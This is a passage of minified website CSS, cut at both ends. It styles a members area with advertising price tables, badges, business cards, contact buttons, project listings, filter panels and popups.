0;position:relative}.advertise-list-item-content{padding:0 40px 50px 40px}.advertise-list-item-close{border-radius:50%;background:#fff;padding:5px 10px;position:absolute;top:0;right:0;transform:translate(50%, -50%) scale(0.9);cursor:pointer;color:red}.advertise-price-list-table-container{margin:0 -40px}.advertise-price-list-table-container table{width:100%;border-spacing:0;margin-top:15px}.advertise-price-list-table-container th{padding:20px 0 20px 0px;text-align:left;font-weight:600;font-size:18px;text-indent:40px}.advertise-price-list-table-container th::after{margin-top:10px;content:"";width:100%;display:block;height:1px;background:#e1e1e6}.advertise-price-list-table-container td{padding:10px 0 10px 40px;text-align:left}.advertise-price-list-table-container tr th:last-child{text-align:right;direction:rtl}.advertise-price-list-table-container tr td:last-child{padding:10px 40px 10px 0;text-align:right}.advertise-price-list-table-container tr:last-child{margin-bottom:-20px}.advertise-price-list-table-container .featured{background:#131529;color:#fff}.advertise-price-list-table-container .featured label{color:inherit}.advertise-price-list-table-container input[type=checkbox],.advertise-price-list-table-container input[type=radio]{transform:scale(1.1)}.advertise-price-list-table-container label{font-size:16px}.thb-member-event-slider:hover .slick-nav{opacity:1}.thb-member-event-slider:hover .slick-nav.slick-next{right:15px}.thb-member-event-slider:hover .slick-nav.slick-prev{left:5px}.thb-member-event-slider .slick-slide{height:100%;width:397px;padding-right:30px}.thb-member-event-slider .slick-nav{position:absolute;top:50%;z-index:7;transform:translateY(-50%);background-color:#fff;height:40px;width:40px;border-radius:100%;box-shadow:0 6px 20px 0 rgba(24,32,111,.1);cursor:pointer;opacity:0}.thb-member-event-slider .slick-nav:hover .thb-icon{color:#ee1d7a}.thb-member-event-slider .slick-nav.slick-next{right:-25px}.thb-member-event-slider .slick-nav.slick-prev{left:-25px}.thb-member-event-slider .slick-dots{margin:18px 0 0 0;padding:0;position:relative;left:0;line-height:1;height:10px;bottom:20px;right:0;bottom:0;text-align:center}.thb-member-event-slider .slick-dots li{display:inline-block;margin:0;padding:0;width:14px;height:14px;border-radius:50%;border:3px solid rgba(0,0,0,0);margin:0 3px}.thb-member-event-slider .slick-dots li.slick-active{box-shadow:0 0px 0px 1px #000}.thb-member-event-slider .slick-dots li.slick-active button{background:#131529}.thb-member-event-slider .slick-dots li button{display:block;outline:none;padding:0;width:8px;height:8px;border-radius:50%;background:rgba(0,0,0,.15);text-indent:-9999px;margin:0}.btn-all-discount{color:#aaabb7 !important;padding:22px 0 !important}[class*=price-tag-errors]{padding:20px 40px 0px 40px}.thb-members-area-lost-password-form{margin-top:50px}.thb-members-area-lost-password-form .thb-btn{height:64px}.thb-members-area-lost-password-form-content{padding:50px}@media only screen and (min-width: 768px){.thb-members-area-lost-password-form-content{padding:0px 50px 30px 50px}}.thb-thank-you-container{display:flex;align-items:center;justify-content:center;height:495px;background:#ed1575;flex-direction:column}.thb-thank-you-container .thankyou-message{letter-spacing:normal;padding:0 50px;text-align:center;color:#fff;font-size:20px;margin-top:10px;font-weight:400;line-height:23px}.thb-thank-you-container .thankyou-message:first-of-type{font-weight:700;font-size:24px;line-height:30px;margin-bottom:20px}@media only screen and (min-width: 768px){.thb-thank-you-container .thankyou-message:first-of-type{font-size:40px;line-height:46px}}.thb-thank-you-container .thankyou-message a{color:#fff}.thb-thank-you-icon{position:relative;height:68px;width:68px;display:block;text-align:center;margin:0 auto;background-color:#fff;border-radius:60px;background-clip:padding-box;background-color:#fff;box-shadow:0 8px 16px rgba(19,21,41,.2);margin-bottom:20px}.thb-thank-you-icon-wrapper{width:100%}.thb-thank-you-icon-container{margin:auto}.thb-thank-you-icon::before{content:"";width:41px;height:28px;display:block;position:absolute;left:12px;top:20px;background:url("../svg/icon-check-big-magenta.svg") no-repeat center}.thb-icons-badges-container{padding:48px 48px 64px 48px;margin-top:-50px}.thb-icons-download-button{align-self:center}.thb-icons-download-button img{max-width:16.25px;height:15px}.thb-icons-display{align-items:center;font-size:12px;line-height:23px;display:flex;gap:8.75px}.thb-icons-display img{height:24px;width:22.5px}.thb-icons-first-steps{margin-bottom:52px}.thb-icons-container{display:flex;gap:24px;margin-bottom:32px}.thb-icons-container-colorful-bg{color:#333;border:1px solid #d9d9db}.thb-icons-container-dark-bg{border:1px solid #000;color:#fff;background-color:#131529}.thb-icons-container-gray-bg{border:1px solid #d9d9db;color:#333;background-color:#f0f1f5}.thb-icons-container-download{display:flex;justify-content:space-between;padding:20px 20.75px;border-radius:8px;height:64px;min-width:158px}.thb-icons-container-download:hover{border:1px solid #ee1d7a;transition:1s}.thb-badges p{font-size:12px;color:#767779;line-height:23px}.thb-badges-steps{font-size:12px;color:#767779;line-height:23px}.thb-badges-steps p{font-size:12px;line-height:23px}.thb-badges-title{font-size:10px;color:#767779}.thb-badges-container{border:1px solid #f0f1f5;border-radius:8px;background-color:#fafafa;display:flex;flex-direction:row;padding:16px 0px 32px 0px}.thb-badges-step-number{width:24px;height:24px;border:1px solid #d9d9db;border-radius:50%;background-color:#f0f1f5;color:#333;text-align:center;display:inline-block;margin-right:16px;font-size:12px;line-height:23px}.thb-badges-column-container{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:32px}.thb-badges-inner-column{display:flex;flex-direction:column;padding:0px 24px 0px 24px}.thb-badges-download{color:#ee1d7a;font-size:12px}.thb-badges-inner-vertical-column img{max-width:90px}.thb-badges-inner-horizontal-column{max-width:139px;max-height:68px}.thb-badges-download:before{content:url("../svg/badge-download-button.svg");display:block;width:13px;height:12px;float:left;margin:3px 6px 0 0}.thb-badges-hover-container:hover .thb-badges-hover-container-content{display:block;position:absolute;background:#fff;padding:16px 36px 0px 0px;font-size:12px;color:#767779;border-radius:8px 8px 5px 5px;box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706);margin-left:-35px}.thb-badges-hover-container:hover .arrow-border{width:0 !important;height:0 !important;border-top:8px solid rgba(0,0,0,0);border-bottom:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);border-left:8px solid rgba(0,0,0,0);margin-top:-16px;position:absolute}.thb-badges-hover-container:hover .arrow{width:0;height:0;border-top:7px solid rgba(0,0,0,0);border-bottom:7px solid #fff;border-right:7px solid rgba(0,0,0,0);border-left:7px solid rgba(0,0,0,0);position:relative;bottom:5.6px;left:-7px;z-index:99}.thb-badges-hover-container-content{display:none}.thb-badges-hover-container-content a:hover{color:#ee1d7a}.thb-badges-hover-container-content ul{list-style-type:none;line-height:20px}.thb-badges-title-h4 h4{margin-top:42px}.thb-vertical-left{border-right:1px solid #f0f1f5}.advertise-list{display:none}.thb-cta-container{display:flex;width:100%;height:128px;background:var(--Color-Gray-Ghost, #131529);flex-shrink:0;align-items:center;justify-content:space-between;padding:0 20px;box-sizing:border-box;border-radius:8px}@media only screen and (max-width: 768px){.thb-cta-container{height:auto;flex-direction:column;padding:24px;margin-top:32px}}.thb-cta-container .title{display:flex;color:#fff;font-family:"Poppins",sans-serif;font-size:24px;font-style:normal;font-weight:500;line-height:32px;letter-spacing:-0.2px}.thb-cta-container .description{color:#d9d9db;font-family:"Poppins",sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;padding-top:10px;width:88%}.thb-cta-container .image-area{width:193px;height:160px;flex-shrink:0;background-image:url("../png/members-area-cta-box-img.png")}@media only screen and (max-width: 768px){.thb-cta-container .image-area{order:-1;margin-right:auto;margin-bottom:24px;background-repeat:no-repeat}}.thb-cta-container .arrow-icon{content:" ";width:32px;height:32px;flex-shrink:0;margin-left:8px;background:url("../svg/members-area-right-arrow.svg")}@media only screen and (min-width: 768px){.thb-members-area .thb-post-faq-container{width:96%}}.container{display:flex}.right-column{width:50%}.left-column{width:100%}@media only screen and (min-width: 768px){.left-column{min-width:525px !important}}.project-details-title{color:#131529;font-family:"Poppins",sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:24px;letter-spacing:-0.18px;margin-bottom:10px}.project-details-text{color:#333;font-family:"Poppins",sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.16px;margin-bottom:32px;margin-top:16px !important}@media only screen and (max-width: 768px){.project-details-text{margin-top:0 !important}}.project-details-text a{color:#ee1d7a}.project-details-text a:after{content:" ";display:inline-block;width:16px;height:16px;background:url("../svg/arrow-down.svg") no-repeat center/contain;vertical-align:middle;margin-right:8px}.business-card{max-width:425px;height:auto;flex-shrink:0;border-radius:8px;background-color:#ebf1ff;display:flex;padding:24px;box-sizing:border-box;margin-bottom:15px}.card-content{flex:1}.bold-title,.name{color:#131529;font-size:18px;font-weight:700;line-height:24px;letter-spacing:-0.18px}@media only screen and (max-width: 768px){.bold-title{width:60%}}.name{font-size:16px;font-weight:500}.contact-info{color:#767779;font-family:"Poppins",sans-serif;font-size:12px;line-height:20px;letter-spacing:-0.12px}.card-icon{width:80px;height:80px;flex-shrink:0;border-radius:8px;background-color:#fff;display:flex;justify-content:center;align-items:center;margin-left:20px}@media only screen and (max-width: 768px){.card-icon{position:absolute;margin-top:0px;right:36px}}.card-icon:before{content:" ";display:inline-block;width:40px;height:40px;margin-right:16px;background:url("../svg/buildings.svg") no-repeat center/contain;vertical-align:middle;margin:auto}.contact-info .email:before{content:" ";display:inline-block;width:16px;height:16px;background:url("../svg/email-marketing.svg") no-repeat center/contain;vertical-align:middle;margin-right:8px}.contact-info .phone:before{content:" ";display:inline-block;width:16px;height:16px;background:url("../svg/telecommunications.svg") no-repeat center/contain;vertical-align:middle;margin-right:8px}.contact-info .website:before{content:" ";display:inline-block;width:16px;height:16px;background:url("../svg/cursor.svg") no-repeat center/contain;vertical-align:middle;margin-right:8px}.card-icon img{max-width:100%;max-height:100%}@media(max-width: 768px){.business-card{flex-direction:column;width:auto;height:auto}.card-icon{margin-left:0;margin-top:0}}.card-content p{margin-bottom:0;margin-top:0}.card-content p:first-child{color:#767779;font-size:12px;font-style:normal;font-weight:400;line-height:20px;letter-spacing:-0.12px}.card-content .name{font-weight:500;letter-spacing:-0.16px}.card-content .title{letter-spacing:-0.14px;font-size:14px;margin-bottom:16px}.contact-info span{font-size:12px;line-height:20px;letter-spacing:-0.12px;margin-bottom:2px}.contact-info span{display:block}.contact-now{display:inline-flex;flex-direction:column;padding:20px 16px 32px 16px;align-items:flex-start;gap:8px;background-color:#fafafa;border-radius:16px;max-width:270px;margin-left:30px}.section-title{color:#131529;font-family:"Poppins",sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:24px;letter-spacing:-0.18px;margin-bottom:0}.contact-buttons{display:flex;flex-direction:column;width:100%;gap:8px}.contact-button{display:flex;width:238px;height:56px;padding:0 32px;justify-content:center;align-items:center;border-radius:8px;border:1px solid #ee1d7a;background-color:#fff;color:#ee1d7a;font-family:"Poppins",sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;cursor:pointer}@media only screen and (min-width: 768px){.contact-button{font-size:16px}}.section-heading{color:#131529;font-family:"Poppins",sans-serif;font-size:18px;font-weight:700;line-height:24px;letter-spacing:-0.18px;margin-top:16px;margin-bottom:0}.section-description{color:#333;font-family:"Poppins",sans-serif;font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.16px;margin-bottom:0 !important}.services-tags{display:flex;flex-wrap:wrap;gap:4px;justify-content:flex-start}.bubble-tag{max-width:max-content;padding:4px 12px;border-radius:100px;border:1px solid #a1a1a9;color:#333;font-family:Poppins;font-size:14px;font-weight:400;line-height:20px;text-align:left;background-color:#fff;white-space:nowrap}.contact-button.email-button:before{content:" ";display:inline-block;width:24px;height:24px;background:url("../svg/pink-email-marketing.svg") no-repeat center/contain;vertical-align:middle;margin-right:8px}.contact-button.call-button:before{content:" ";display:inline-block;width:24px;height:24px;background:url("../svg/pink-telecommunications.svg") no-repeat center/contain;vertical-align:middle;margin-right:8px}@media(max-width: 768px){.container{display:block}.left-column,.right-column{width:100%;max-width:100%}.project-details-text{order:1}.right-column .section-title{display:none}.contact-now{order:2;width:100%;max-width:100%;padding:0px;margin-top:20px;margin-bottom:20px;margin-left:0;background-color:#fff}.business-card{order:3;width:100%;max-width:100%;padding:24px;box-sizing:border-box;margin-top:20px}.contact-button{width:100%;padding:16px;margin-bottom:8px}.contact-buttons{position:fixed;flex-direction:column;bottom:0;left:0;width:100%;background:#fff;box-shadow:0px -8px 24px 0px rgba(0,0,0,.08);padding:10px;box-sizing:border-box;justify-content:space-around;z-index:1}.contact-button{flex-grow:1;margin:0}.contact-info{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-start;align-items:center}.contact-info span{font-size:14px}.card-content .name{font-size:18px}.card-content .title{font-size:16px}.project-details-text{margin-bottom:0}.project-details-text a{display:block}.contact-now{margin-top:0}}.notification-count{display:inline-block;width:24px;height:24px;line-height:24px;border-radius:50%;background-color:#fff;color:#000;text-align:center;font-weight:700;margin-left:8px;margin-top:1px;font-size:12px}.thb-mobile-menu-container-area{width:100%;height:auto;left:0;padding:0 20px;margin-bottom:50px;background-color:#fff;position:absolute;box-shadow:0px 8px 12px 0px rgba(0,0,0,.08)}@media only screen and (min-width: 768px){.thb-mobile-menu-container-area{display:none}}.mobile-menu-container-title{font-size:14px;font-weight:500;line-height:22px}.thb-projects-pagination-container{display:flex;gap:8px}@media only screen and (max-width: 768px){.thb-projects-pagination-container{justify-content:space-between}}.thb-projects-pagination-container .page-numbers{border:1px solid var(--Color-Gray-Iron, #D9D9DB);border-radius:4px;width:32px;height:32px;font-size:14px;font-weight:500;line-height:20px;text-align:center;color:var(--Color-Gray-Ghost, #767779);align-content:center;transition:border .7s ease}.thb-projects-pagination-container .page-numbers:hover{border:1px solid var(--Color-Gray-Iron, #EE1D7A)}.thb-projects-pagination-container span.page-numbers.current{border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);background:var(--Color-Razzmatazz-Razzmatazz---50, #FFF2F6);color:var(--Color-Gray-Gray20, #333333)}.thb-projects-popup-buttons{display:flex;gap:24px;margin-top:24px}.thb-projects-popup-button{margin-top:12px}.thb-projects-popup-button a.thb-btn{border-radius:8px}@media only screen and (min-width: 768px){.thb-projects-popup-button{margin-top:0px}}.thb-projects-popup-button button{border-radius:8px;justify-content:center;height:50px}.thb-projects-popup-button button svg{cursor:pointer}.thb-projects-popup-container{margin-top:45px;position:fixed;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;background:rgba(19,18,23,.4);z-index:9}.thb-projects-popup-content{padding:56px 32px 64px 32px;background:#fff;border-radius:5px;position:relative;width:370px;display:flex;flex-direction:column}@media only screen and (min-width: 768px){.thb-projects-popup-content{padding:64px 48px;width:670px}}.thb-projects-close-popup-button{position:absolute;right:18px;top:18px;cursor:pointer;font-size:24px}.thb-projects-close-popup-button svg{width:32px;height:32px}.thb-projects-close-popup-button svg path{fill:#aaabb6}.thb-projects-popup-icon svg{width:64px;height:64px}.thb-projects-popup-icon svg path{fill:#aaabb6}.thb-projects-popup-title{font-size:32px;font-weight:700;line-height:40px;letter-spacing:-0.01em;text-align:left;margin-top:14px;color:var(--Color-Mirage-Mirage---500, #131529)}.thb-projects-popup-description{font-size:16px;font-weight:400;line-height:24px;letter-spacing:-0.01em;text-align:left;margin-top:24px;color:var(--Color-Gray-Ghost, #767779)}.thb-projects-popup-copy-paste{width:-webkit-fill-available;padding-top:16px;padding-bottom:16px;background:var(--Color-Gray-White-Smoke, #F4F4F4);border-radius:8px;margin-top:24px;display:flex;justify-content:center}@media only screen and (min-width: 768px){.thb-projects-popup-copy-paste{max-width:158px;margin-top:0px;align-self:center;height:50px;align-items:center}}.thb-projects-popup-copy-paste .thb-projects-popup-coupon-code{font-size:16px;line-height:24px;letter-spacing:-0.01em;text-align:center;color:var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A)}.thb-projects-popup-copy-paste svg{width:24px;height:24px;margin-left:8px;cursor:pointer}.thb-projects-popup-copy-paste svg path{fill:var(--Color-Gray-Santas-Gray, #A1A1A9)}.thb-projects-list-top{display:flex;justify-content:space-between;align-items:center}.thb-projects-list-top-title{font-size:18px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.18px}.thb-projects-list-top-filter{font-size:18px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.18px;color:#333;display:flex;gap:8px}.thb-projects-list-top-filter svg{width:24px;height:24px}.thb-projects-list-top .filter-content-to-appear{display:block;display:none;position:fixed;top:46px;left:0;right:0;bottom:0;background:#fff;border:1px solid #ccc;z-index:1000;overflow-y:auto}.thb-projects-list-top .filter-content-to-appear .thb-btn{padding:13px 26px;justify-content:center;align-items:center;border-radius:8px;font-size:14px;font-style:normal;font-weight:700;line-height:24px;text-transform:uppercase}.thb-projects-list-top .filter-content-to-appear label{color:#333;font-size:14px;font-style:normal;font-weight:500;line-height:20px}.thb-projects-list-top .filter-content-to-appear select{box-shadow:none;border-radius:8px;background:#f2f3f5 url(../svg/icon-triangle.svg) no-repeat calc(100% - 20px) center}.thb-projects-list-top .filter-content-to-appear .thb-projects-list-top{box-shadow:0px 4px 18px -1px rgba(0,0,0,.38);-webkit-box-shadow:0px 4px 18px -1px rgba(0,0,0,.38);-moz-box-shadow:0px 4px 18px -1px rgba(0,0,0,.38)}.thb-projects-list-top .filter-content-to-appear .filters{padding:24px 10px}.thb-projects-list-top .filter-content-to-appear .filters .service-number{height:48px;border-radius:8px 8px 0px 0px;background:var(--Color-Gray-Form, #F2F3F5);display:flex;height:48px;padding:16px 8px 16px 20px;align-items:center;gap:16px;align-self:stretch;color:#333;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.thb-projects-list-top .filter-content-to-appear .filters .industry-container,.thb-projects-list-top .filter-content-to-appear .filters .budget-container,.thb-projects-list-top .filter-content-to-appear .filters .timing-container,.thb-projects-list-top .filter-content-to-appear .filters .location-container,.thb-projects-list-top .filter-content-to-appear .filters .button-container{margin-top:8px}.thb-projects-list-top .filter-content-to-appear .filters .service-container{display:flex;padding:20px 20px 20px 20px;flex-direction:column;align-items:flex-start;align-self:stretch;color:#767779;border-radius:0px 0px 8px 8px;border-right:2px solid var(--Color-Gray-Form, #F2F3F5);border-bottom:2px solid var(--Color-Gray-Form, #F2F3F5);border-left:2px solid var(--Color-Gray-Form, #F2F3F5);background:var(--Color-Gray-Alabaster, #FAFAFA);overflow-y:auto;white-space:nowrap}.thb-projects-list-top .filter-content-to-appear .filters .service-container label{font-size:14px;font-style:normal;font-weight:400;line-height:22px;color:#767779}.thb-projects-list-top .close-button{display:flex;align-items:center;gap:8px}.thb-projects-list-top .close-button svg{width:24px;height:24px}.thb-projects-list-active-project-description{color:var(--Gray20, var(--Color-Gray-Gray20, #333));font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.16px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:4.8em}.thb-projects-list-active-project-button{display:flex;border:1px solid var(--Color-Razzmatazz-Razzmatazz---500, #EE1D7A);padding-top:12px;padding-bottom:12px;color:#ee1d7a;font-size:14px;font-weight:700;line-height:24px;border-radius:8px;margin-top:16px;align-items:center;justify-content:center}.thb-projects-list-active-project-button svg{width:20px;height:20px;margin-left:8px}.thb-projects-list-active-project-container{border-radius:16px;padding:16px 16px 24px 16px;border:1px solid #d9d9db}.thb-projects-list-active-project-container:first-child{margin-top:24px;border-radius:8px;border-top:1px solid #d9d9db}.thb-projects-list-active-project-container:last-child{border-radius:8px;box-shadow:none}.thb-projects-list-active-project-title{color:#131529;font-size:16px;font-weight:700;line-height:24px;text-align:left;margin-bottom:4px}.thb-projects-list-active-project-title:not(:first-child){margin-top:8px}.thb-projects-list-active-project-required-service,.thb-projects-list-active-project-timing,.thb-projects-list-active-project-budget,.thb-projects-list-active-project-location,.thb-projects-list-active-project-industry{font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#333}.thb-projects-list-active-project-required-service .mobile-service,.thb-projects-list-active-project-timing .mobile-service,.thb-projects-list-active-project-budget .mobile-service,.thb-projects-list-active-project-location .mobile-service,.thb-projects-list-active-project-industry .mobile-service{color:#f97696}.thb-projects-list-active-project-required-service .mobile-service .hover-content,.thb-projects-list-active-project-timing .mobile-service .hover-content,.thb-projects-list-active-project-budget .mobile-service .hover-content,.thb-projects-list-active-project-location .mobile-service .hover-content,.thb-projects-list-active-project-industry .mobile-service .hover-content{color:#333}.thb-projects-list-top-band{background:#f4f4f4;border-width:1px 1px 1px 1px;border-style:solid;border-color:#d9d9db;border-radius:8px;font-size:18px;font-weight:500;line-height:24px;letter-spacing:-0.01em;text-align:left;color:#a1a1a9;padding:10px 16px;width:100%;justify-content:center;text-align:center}.thb-projects-list-past-project-button{display:flex;padding-top:12px;padding-bottom:12px;color:#ee1d7a;font-size:14px;font-weight:700;line-height:24px;border-radius:8px;margin-top:16px;align-items:center;justify-content:center;background:var(--Color-Gray-White-Smoke, #F4F4F4) !important;color:#aaabb6 !important}.thb-projects-list-past-project-button svg{width:20px;height:20px;margin-left:8px}.thb-projects-list-past-project-button svg path{fill:#aaabb6 !important}.thb-projects-list-past-project-required-service,.thb-projects-list-past-project-timing,.thb-projects-list-past-project-budget,.thb-projects-list-past-project-location,.thb-projects-list-past-project-industry{font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#aaabb6}.thb-projects-disabled-text{font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:center}.thb-projects-disabled-text-container{color:#767779;margin:auto;border:1px solid #d9d9db;border-radius:8px;padding:48px 70px 56px 70px;display:flex;flex-direction:column;align-items:center;margin-bottom:96px}@media only screen and (min-width: 768px){.thb-projects-disabled-text-container{padding:80px 185px 88px 185px}}.thb-projects-disabled-text-icon{width:32.5px;height:32.5px;margin-bottom:16px}.thb-projects-disabled-text-icon svg path{fill:#767779}@media only screen and (min-width: 768px){.thb-projects-active-container{margin-bottom:96px}.thb-projects-active-container table{table-layout:fixed}.thb-projects-active-projects-table{border-spacing:0;border:1px solid #d9d9db;border-radius:8px}.thb-projects-active-projects-table button svg{cursor:pointer}.thb-projects-active-projects-table-more{font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left;color:#f97696;display:flex;cursor:pointer;position:relative}.thb-projects-active-projects-table-more:hover{box-shadow:none !important}.thb-projects-active-projects-table-more svg{width:16px;height:16px;align-self:center}.thb-projects-active-projects-table-more svg path{color:#f97696 !important}.thb-projects-active-projects-table-more:hover .thb-projects-active-projects-table-extra-services{display:block}.thb-projects-active-projects-table-extra-services{display:none;position:absolute;left:0;background-color:#fff;box-shadow:0px 6px 30px 0px rgba(24,32,111,.1411764706);padding:8px 16px 12px 16px;border-radius:8px;z-index:1;top:100%;min-width:150px;margin-top:10px;font-size:11px;font-weight:400;line-height:20px;text-align:left;color:#767779 !important}.thb-projects-active-projects-table-extra-services::after{content:"";position:absolute;top:-6px;left:20%;transform:translateX(-50%);width:0;height:0;border-left:7px solid rgba(0,0,0,0);border-right:7px solid rgba(0,0,0,0);border-bottom:7px solid #fff}.thb-projects-active-projects-table-extra-services:before{content:"";position:absolute;top:-5px;left:20px;border-width:5px;border-style:solid;border-color:rgba(0,0,0,0) rgba(0,0,0,0) #fff rgba(0,0,0,0)}.thb-projects-active-projects-table-date{font-size:12px;font-weight:400;line-height:12px;letter-spacing:-0.01em;text-align:right;color:#a1a1a9;position:absolute;bottom:8px;right:10px}.thb-projects-active-projects-table tr:not(:last-child){box-shadow:0px -1px 0px 0px #d9d9db inset}.thb-projects-active-projects-table tr:last-child{border-radius:0px 0px 0px 8px}.thb-projects-active-projects-table tr:last-child td{border-radius:0px 0px 0px 8px}.thb-projects-active-projects-table tr:last-child td:last-child{border-radius:0px 0px 8px 0px}.thb-projects-active-projects-table tr:nth-child(even){background:#fafafa}.thb-projects-active-projects-table th:nth-child(6),.thb-projects-active-projects-table td:nth-child(6){min-width:62.33px;position:relative}.thb-projects-active-projects-table th:nth-child(5),.thb-projects-active-projects-table td:nth-child(5){max-width:94.33px}.thb-projects-active-projects-table th:nth-child(4),.thb-projects-active-projects-table td:nth-child(4){max-width:117.33px}.thb-projects-active-projects-table th:nth-child(3),.thb-projects-active-projects-table td:nth-child(3){max-width:154px}.thb-projects-active-projects-table th:nth-child(2),.thb-projects-active-projects-table td:nth-child(2){max-width:124px}.thb-projects-active-projects-table th:nth-child(1),.thb-projects-active-projects-table td:nth-child(1){min-width:260px}.thb-projects-active-projects-table thead{text-align:center}.thb-projects-active-projects-table thead th{box-shadow:0px -1px 0px 0px #d9d9db inset;background:#ebf1ff;color:#131529;font-size:16px;font-weight:500;line-height:24px;text-align:left}.thb-projects-active-projects-table thead th:last-child{border-top-right-radius:8px}.thb-projects-active-projects-table thead th:first-child{border-top-left-radius:8px}.thb-projects-active-projects-table thead th{padding:16px 16px}.thb-projects-active-projects-table tbody td{padding:18px 16px;font-size:14px;font-weight:400;line-height:20px;letter-spacing:-0.01em;text-align:left}}.thb-projects-breadcrumbs{font-size:15px}.thb-projects-breadcrumbs a:not(:first-child),.thb-projects-breadcrumbs span{margin-left:10px}.thb-projects-how-it-works-container{margin-bottom:48px}@media only screen and (max-width: 768px){.thb-projects-how-it-works-container{overflow-x:auto;white-space:nowrap;padding:20px 0;-webkit-overflow-scrolling:touch}}.thb-projects-how-it-works-title{color:#131529;font-size:18px;font-weight:500;line-height:24px;letter-spacing:-0.01em;text-align:left;margin-bottom:16px}.thb-projects-how-it-works-section{display:flex;flex-direction:column;padding:16px 16px 24px 16px;border-radius:8px;background:#fff6e5}.thb-projects-how-it-works-section a{font-weight:500;color:#ee1d7a}@media only screen and (min-width: 768px){.thb-projects-how-it-works-section{width:267px}}@media only screen and (max-width: 768px){.thb-projects-how-it-works-section{display:inline-block}.thb-projects-how-it-works-section:last-child{margin-right:0}}.thb-projects-how-it-works-section-logo svg{width:32px;height:32px}.thb-projects-how-it-works-section-logo svg path{fill:revert-layer !important}.thb-projects-how-it-works-section-title{font-size:16px;font-weight:500;line-height:20px;letter-spacing:-0.01em;text-align:left;margin:10px 0px}.thb-projects-how-it-works-section-description{font-size:14px;font-weight:400;line-height:20px;text-align:left;color:#767779}@media only screen and (max-width: 768px){.thb-projects-how-it-works-section-description{white-space:normal}}.thb-projects-how-it-works-section-container{display:flex;gap:12px}.thb-projects-tab{cursor:pointer;border-bottom:none;color:#767779;font-size:18px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:-0.18px}@media only screen and (min-width: 768px){.thb-projects-tab{margin-right:24px}}@media only screen and (max-width: 768px){.thb-projects-tab{padding:10px 16px;border-radius:8px 0px 0px 9px;border-width:1px 1px 1px 0px;border-style:solid;border-color:var(--Color-Gray-Iron, #D9D9DB);background:#f4f4f4}.thb-projects-tab:nth-of-type(2){border-radius:0px 8px 9px 0px}.thb-projects-tab.active{color:#ee1d7a;border:1px solid #f97696}}.thb-projects-tab-container{display:flex}@media only screen and (min-width: 768px){.thb-projects-tab-container{box-shadow:inset 0 -1px 0 0 #d9d9db}}.thb-projects-tab-filter{margin-right:0px;margin-left:auto;padding:10px 0px;cursor:pointer;color:#333;font-size:18px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-0.18px;display:flex;align-items:center}.thb-projects-tab-filter label{margin-bottom:4px !important}.thb-projects-tab-filter svg{margin-right:8px}.thb-projects-tab-filter.open svg:nth-child(1){display:block}.thb-projects-tab-filter.open svg:nth-child(2){display:none}.thb-projects-tab-filter.closed svg:nth-child(1){display:none}.thb-projects-tab-filter.closed svg:nth-child(2){display:block}@media only screen and (max-width: 768px){.thb-projects-tab-filter.closed .hover-content{display:none}}.thb-projects-tab-filter .light{border:1px solid var(--Color-Gray-Iron, #D9D9DB) !important;padding:24px 24px 40px 24px !important;background:var(--Color-Base-White, #FFF) !important;box-shadow:0px 40px 40px 0px rgba(0,0,0,.16) !important}.thb-projects-tab-filter .hover-content{left:-136px !important}@media only screen and (max-width: 768px){.thb-projects-tab-filter .hover-content{left:-186px !important;top:32px !important}}.thb-projects-tab-filter .hover-content::before{display:none}.thb-projects-tab-filter .hover-content::after{display:none}.thb-projects-tab-filter svg{width:24px;height:24px}.thb-projects-tab-filter-content{display:none;position:absolute;border-radius:8px}@media only screen and (min-width: 768px){.thb-projects-tab-filter-content{margin-top:17px !important;margin-left:-268px}}.thb-projects-tab-filter-content.active{display:block}.thb-projects-tab-filter-content-container{display:flex;flex-direction:column;gap:8px}.thb-projects-tab-filter-content-container select{box-shadow:none !important;border-radius:8px;height:48px;background:var(--Color-Gray-Form, #F2F3F5);font-size:14px !important;font-style:normal;font-weight:400;line-height:22px;padding:13px 8px 13px 20px !important;width:219px;background:#f2f3f5 url(../svg/icon-triangle.svg) no-repeat calc(100% - 20px) center}.thb-projects-tab-filter-content-container label{font-size:14px}.thb-projects-tab-filter-content .button-container{margin-top:10px}.thb-projects-tab-filter-content .button-container button{border-radius:8px;justify-content:center !important}.thb-projects-tab-filter-content-services{display:flex;flex-direction:column;height:288px;overflow:hidden;white-space:nowrap}.thb-projects-tab-filter-content-services .service-number{height:48px;border-radius:8px 8px 0px 0px;background:var(--Color-Gray-Form, #F2F3F5);display:flex;height:48px;width:219px;padding:16px 8px 16px 20px;align-items:center;gap:16px;align-self:stretch;color:#333;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.thb-projects-tab-filter-content-services .service-container{display:flex;padding:20px 20px 24px 20px;flex-direction:column;align-items:flex-start;align-self:stretch;color:#767779;height:240px;width:219px;border-radius:0px 0px 8px 8px;border-right:2px solid var(--Color-Gray-Form, #F2F3F5);border-bottom:2px solid var(--Color-Gray-Form, #F2F3F5);border-left:2px solid var(--Color-Gray-Form, #F2F3F5);background:var(--Color-Gray-Alabaster, #FAFAFA);overflow-y:auto;white-space:nowrap}.thb-projects-tab-filter-content-services .service-container 